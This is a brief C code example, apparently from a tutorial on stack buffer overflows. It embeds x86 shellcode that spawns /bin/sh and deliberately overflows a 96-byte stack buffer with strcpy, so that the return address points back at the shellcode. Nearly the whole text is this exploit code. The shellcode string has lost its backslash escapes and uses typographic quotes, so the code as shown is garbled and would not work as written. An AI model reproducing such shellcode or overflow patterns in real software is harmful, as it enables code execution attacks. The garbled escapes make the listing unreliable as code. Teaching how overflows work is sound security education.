 Example [6]
char shellcode[ ] = “xebx1fx5ex89x76x08x31xc0x88x46x07x89x46x0cxb0x0b”
    “x89xf3x8dx4ex08x8dx56x0cxcdx80x31xdbx89xd8x40xcd”
    “x80xe8xdcxffxffxff/bin/sh”;
char large_string[128];
void main() {
    char buffer[96];
    int i;
    long *long_ptr = (long *) large_string; /* long_ptr takes the address of large_string */
    /* large_string’s first 32 bytes are filled with the address of buffer */
    for (i = 0; i < 32; i++)
            *(long_ptr + i) = (int) buffer;
    /* copy the contents of shellcode into large_string */
    for (i = 0; i < strlen(shellcode); i++)
            large_string[ i ] = shellcode[ i ];
    /* buffer gets the shellcode and 32 pointers back to itself */
    strcpy(buffer, large_string); }
 